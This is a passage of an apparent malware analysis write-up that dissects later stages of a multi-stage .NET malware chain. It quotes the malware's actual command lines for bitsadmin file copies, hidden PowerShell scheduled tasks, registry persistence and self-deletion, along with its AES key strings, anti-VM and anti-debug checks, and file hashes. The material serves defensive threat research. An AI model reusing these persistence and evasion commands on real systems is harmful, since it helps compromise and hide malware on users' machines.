
The resulting encrypted string has over 2 MB:

When the program is executed, it runs the Form1 class, loading all its properties (including the concatenated encrypted strings), and runs a method called NewMethod1 passing a decoded base64 string obtained after calling another method that receives the concatenated string and a string that is used to generate the decryption key.
 Figure 19. Payload being decrypted and loaded in the memory
Figure 19. Payload being decrypted and loaded in the memory
The NewMethod1 simply returns an Assembly object:
And the method that receives the concatenated encrypted string and the key decrypts it using AES256, ECB mode:
 Figure 21. Decryption function
Figure 21. Decryption function
The string used to create the key is BE14D8CB and it is hardcoded in the file.
After computing the string’s MD5 hash, it gets different parts of its bytes and concatenates them to generate the key:
F3D86A7EFF59314543A5018968E194F3D86A7EFF59314543A5018968E194BC00
The decrypted payload (a VB.NET PE) is then executed directly into the memory and it has approximately 1.21 MB:
 Figure 22. Decrypted payload (Fourth-stage dropper)
Figure 22. Decrypted payload (Fourth-stage dropper)
5. Fourth-stage Dropper
The PE is a VB.NET file with the following details:
- File Type: PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows
- MD5: d0601e4cdf5fcf7e48e82624bfccbbfa
- SHA256: 34e16f7c3e743f6d13854d0a8e066bdf64930556c4e6e8fa7c2bb812cc7f29f8
At this point, the attack starts to get more interesting.
This payload also has embedded resources like the previous one (Third Stage) but instead of many resources, it has only two encrypted resources:
When executed, the payload runs its main function:
 Figure 24. Main function overview
Figure 24. Main function overview
Now, let’s analyze what this code does.
Tries to connect to https://www.microsoft.com/ and gets the content returned by the page.
Executes the first function named in the Chinese language:

This function starts three cmd.exe processes that run the md (short for makedir) command, creating three folders:
C:\ProgramData\KJeportersC:\ProgramData\Sormerprime\majority\Somewhat..C:\Users\Roger\AppData\Roaming\Adobe\Dontrolling\Wickremesinghe\UnconventionalIdentity..
Then, it gets the first encrypted resource and uses the same AES 256 (ECB Mode) decryption mechanism as the Third-stage payload. However, it uses the following string to generate the key: "希是人是太族首管的接金她”. Next, the decrypted content is decoded using base64 and decompressed via GZIP. Finally, the resulting data is written in the file below:
C:\ProgramData\KJeporters\notepad.exe
 Figure 26. Decrypted resource being written into a file
Figure 26. Decrypted resource being written into a file
Note: The analysis of the file above can be found in this document in the Fifth-Stage section.
Next, it starts two cmd.exe processes:
 Figure 27. Spawning two processes
Figure 27. Spawning two processes
The resulting command lines are:
"cmd" /c bitsadmin /transfer /download /priority high "C:\ProgramData\KJeporters\\notepad.exe" "C:\ProgramData\Sormerprime\majority\Somewhat..\\explorer"
"cmd" /c bitsadmin /transfer /download /priority high "C:\ProgramData\KJeporters\\notepad.exe" %APPDATA%\\"Adobe\Dontrolling\Wickremesinghe\UnconventionalIdentity..\\conhost"
3. Executes the second function named in the Chinese language.
This function first tries to connect to https://www.forbes.com/
Next, it creates two folders:
C:\ProgramData\PsnflationC:\Users\%username%\AppData\Roaming\Microsoft\Padnesday\Weather\Kemonstrated..
Then, it gets the remaining resource and does the same decryption and decompression process as the previous function but it saves into a different file without extension:
C:\ProgramData\Psnflation\svchost
Note: The malware above is the same one written in
C:\ProgramData\KJeporters\notepad.exe. The only difference is the icon used by the file.
Next, it executes the following command line:
"cmd" /c bitsadmin /transfer /download /priority high "C:\ProgramData\Psnflation\\svchost" %APPDATA%\\"Microsoft\Padnesday\Weather\Kemonstrated..\\mspaint"
And creates scheduled tasks that are executed every 1 hour:
"cmd" /c powershell.exe -noexit -ExecutionPolicy UnRestricted -Windo 1 -windowstyle hidden -noprofile -Command SCHTASKs /create /f /sc minute /mo 60 /tn "HKeformerprime" /tr C:\Users\%username%\AppData\Roaming\Adobe\Dontrolling\Wickremesinghe\UnconventionalIdentity..\\conhost
"cmd" /c powershell.exe -noexit -ExecutionPolicy UnRestricted -Windo 1 -windowstyle hidden -noprofile -Command SCHTASKs /create /f /sc minute /mo 60 /tn "Mtancehimself" /tr C:\Users\%username%\AppData\Roaming\Microsoft\Padnesday\Weather\Kemonstrated..\\mspaint
4. Verifies if the program is already in execution by checking if a Mutex is already in use.
5. Executes another function to achieve persistence.
This function changes the Windows registry by adding the value below into the Shell sub-key as a persistence mechanism:
 Figure 28. Persistence mechanism #1
Figure 28. Persistence mechanism #1
Next, it also changes the value below to set a specific folder as the Windows Startup default folder, probably as a fallback in case the scheduled tasks don’t work:
 Figure 29. Persistence mechanism #2
Figure 29. Persistence mechanism #2
Finally, it executes the command line below that hides the conhost file and deletes itself:
cmd /c attrib +s +h ""Adobe\Dontrolling\Wickremesinghe\UnconventionalIdentity..\\conhost"" & ping 1.1.1.1 -n 1 -w & del ""C:\Users\%userpofile%\Desktop\decrypted-payload.bin""
Since the file that executed this payload into the memory is the Third-Stage Loader, it will instead delete that file from the disk instead of the “decrypted-payload.bin” shown in the command line above.
After that, it tries to execute another method that gets two resources to decrypt and execute them into the memory. However, those resources don’t exist in the Third-Stage PE file, raising an exception which is handled by a catch statement that does nothing.
6. Fifth-Stage Loader
This malware is the one written at:
C:\ProgramData\KJeporters\notepad.exeC:\ProgramData\Psnflation\svchost- Here are its details:
- File Type: Microsoft Windows PE, 32-bits, VB.NET
- MD5: 10a62030a349651386e0ef66ab7047b9
- SHA256: d36f27c55246cdb3f96a386dd67e2ae2503d81d244b42c8fbefd4767832b0df4
This malware has the same structure as the Third-Stage Dropper, with the same images as resources but the encrypted strings were divided into 33 parts (from P0 to P33) instead of 31 like before.
 Figure 30. Fifth-stage loader resources
Figure 30. Fifth-stage loader resources
Since the Third-Stage malware was already analyzed before, we can focus on the final-stage payload that is decrypted and loaded into the memory the same way but using a different string for generating the key.
7. Final Payload
- MD5: 5eb53fc58ac0d4b819a162c48898cf77
- SHA256: 25cd4aba6b2523b66e7c2fc30b2f573dd2e972ebee8da6c21b991bc8dbca8f36
- Timestamp: 2022-07-25 04:29:08
- File Type: Microsoft Windows PE, 32-bits, VB.NET
After decompiling the file, we can see that it’s obfuscated but this time there are no embedded resources:
 Figure 31. Final-stage payload
Figure 31. Final-stage payload
Then, the code execution happens as follows:
- Creates a Mutex named “GRUZ_TG_26.07.2022”.
- Checks a boolean property from a class that is set to false. Because of that, an anti-debugging function is not executed.
- The anti-debugging function works like this though:

- Gets the value of the base64-encoded Registry key
System\CurrentControlSet\Services\Disk\Enum\and checks if it contains any of the values below:- “vmware”
- “qemu”
- “XP”
- It tries to load the “SbieDll.dll” DLL using the kernel32.dll
LoadLibraryfunction. - Checks if the debugger is active/attached by calling
System.Debugger.IsLogging()andSystem.Debugger.IsAttached. - Checks if the
%windir%\vboxhook.dllfile exists.
If it’s being debugged, it executes the base64-encoded (

Y21kLmV4ZSAvYyBwaW5nIDAgLW4gMiAmIGRlbCA=) commandcmd.exe /c ping 0 -n 2 & delthat deletes itself from the disk and then terminates its execution. - Gets the value of the base64-encoded Registry key
- The anti-debugging function works like this though:
- Starts a thread that keeps trying to connect to “https://twitter.com/”
- Starts a second thread that tries to connect to “https://www.instagram.com/”
- Starts a third thread that runs indefinitely the malware’s TCP client. It receives network data and does several operations with it.
- Decrypts the network data using the same mechanism (AES256, ECB Mode, and the string
“1q2w3e4r5t”to generate the key) as the other payloads, splits the content by “|'L'|”, and saves the data into an array. - The first element of the array is compared to the strings
“!PSend”,“!P”,“!CAP”,“CPL”,“IPL”,“IPLM”, and"!PStart”.
- Decrypts the network data using the same mechanism (AES256, ECB Mode, and the string
- Starts a fourth thread that keeps checking if any of the following processes are running:
- vmtoolsd.exe
- vm3dservice.exe
- VMSrvc.exe
- Vmwareuser.exe
- VBoxTray.exe
- taskmgr.exe
- processhacker.exe
- wireshark.exe
- procexp.exe
- procexp64.exe
